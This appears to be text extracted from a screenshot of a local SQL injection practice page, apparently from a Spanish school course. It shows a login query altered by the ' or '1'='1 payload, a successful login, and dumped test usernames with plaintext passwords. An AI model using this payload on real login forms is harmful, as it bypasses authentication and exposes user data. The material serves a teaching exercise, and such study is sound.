 localhost/SQLi/login1.php
SGC IES VALLE DEL JE... MME PPS OpenWebinars pps Rayuela Administración d... Docker mme
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = '1' or '1' = '1' AND contrasenya = '1' or '1' = '1'
Inicio de sesión exitoso
ID: 1 - Usuario: admin -Contraseña: admin123
ID: 2 - Usuario: usuario -Contraseña: pass123
Usuario Contraseña Iniciar Sesión